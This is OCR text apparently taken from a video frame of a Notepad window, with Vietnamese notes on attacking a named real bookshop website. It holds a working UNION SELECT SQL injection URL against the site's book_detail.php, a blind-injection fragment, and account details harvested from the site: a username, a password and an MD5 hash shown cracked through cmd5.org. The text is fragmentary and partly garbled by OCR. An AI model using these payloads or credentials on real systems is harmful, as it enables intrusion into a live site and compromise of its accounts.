 09:22
New Text Document (2) - Notepad
Python_gdork_sqli: công cụ tìm
Agam Kala Prakashan
Agam Kala Prakashan
File Edit Format View Help
https://www.cmd5.org
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,concat
(0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a,version(),0x3c
(),0x3c62723e,database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- -
injected d4rkj1n==>hex
0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a
thu 3 gia tri dau truoc
id:=1
username:=agam
pass:=Purchase
f440047362bb045faac7a034fc40b530 md5==>
ta duoc
concat(@c:0x00,if((select count(*) from infomation_schema.columns where
CMD5
This site performs re
ciphertext correspon
more than 500 TB of
operating stably for
Please sign up or log in or Login with google
Result :
Found.But thi
http://www.cmd5.org 2006 Email: cmd5.com@qq.com